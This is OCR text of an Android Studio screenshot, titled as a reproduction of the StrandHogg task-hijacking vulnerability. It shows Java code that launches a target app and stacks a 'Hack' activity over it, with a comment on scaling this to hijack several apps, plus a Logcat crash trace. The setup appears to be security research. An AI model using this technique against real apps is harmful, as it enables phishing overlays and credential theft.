 StrandHogg漏洞复现
1_1_1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
JavaTest - MainActivity.java [JavaTest.app]
app
LGE Nexus 5X
JavaTest app src main java com v5le0n9 javatest MainActivity onCreate
activity_main.xml MainActivity.java innocent_main.xml AndroidManifest.xml Innocent.java Hack.java hack_main.xml
1 package com.v5le0n9.javatest;
2
3 import ...
14
15 public class MainActivity extends AppCompatActivity {
16
17 @Override
18 protected void onCreate(Bundle savedInstanceState) {
19 super.onCreate(savedInstanceState);
20 setContentView(R.layout.activity_main);
21
22 Intent[] Intents = new Intent[2];
23 Intents[0] = new Intent();
24 Intents[0].setClassName( packageName: "com.zj.wuaipojie", className: "com.zj.wuaipojie.ui.MainActivity");
25 Intents[0].addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
26 Intents[1] = new Intent( packageContext: this, Hack.class);
27 //如果需要劫持多个应用，只需要扩大Intent的数组，重复上述操作
28 startActivities(Intents);
29 /*
30 //启动两个活动
31 Intent hack_intent;
1 2
Project
Resource Manager
Structure
Favorites
Build Variants
Gradle
Device Manager
Device File Explorer
Emulator
Nexus 5X
100% 10:14
主页
JavaTest已停止运行
信息
id: uuuu
level: 锋芒初露
主页 挑战 关于
Logcat
LGE Nexus 5X Android 8.1.0, API
com.v5le0n9.javatest (17172)
Verbose
ation
2022-11-03 10:14:03.160 17172-17172/? I/zygote64: Late-enabling -Xcheck:jni
2022-11-03 10:14:03.209 17172-17172/? W/Riru64: 1ba6 is too old to hide so
2022-11-03 10:14:03.481 17172-17172/com.v5le0n9.javatest D/AndroidRuntime: Shutting down VM
2022-11-03 10:14:03.485 17172-17172/com.v5le0n9.javatest E/AndroidRuntime: FATAL EXCEPTION: main
Process: com.v5le0n9.javatest, PID: 17172
java.lang.RuntimeException: Unable to start activity ComponentInfo{com.v5le0n9.javatest/com.v5le0n9.javatest.MainActivity}: android.content.ActivityNotFoundException: Unable to
at android.app.ActivityThread.performLaunchActivity(ActivityThread.java:2778)
android.app.ActivityThread.handleLaunchActivity(ActivityThread.java:2856)
Launch succeeded
Run TODO Problems Terminal Logcat Build Profiler App Inspection
3 Event Log Layout Inspector